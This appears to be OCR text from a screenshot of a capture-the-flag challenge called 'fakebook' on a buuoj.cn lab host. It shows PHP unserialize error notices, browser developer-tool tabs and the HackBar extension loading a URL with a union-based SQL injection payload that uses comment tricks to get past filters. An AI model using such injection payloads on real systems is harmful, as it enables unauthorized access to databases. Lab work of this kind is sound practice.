 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
fakebook
Notice: Trying to get property of non-object in /var/www Notice: Trying to get prope
/html/view.php on line 53 /html/view.php on line 56
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS Other
Load URL http://693e957d-d900-44e3-a8f1-64e23569e8fa.node3.buuoj.cn/view.php?no=-1/**/union/**/select/**/1,database(),3,4--+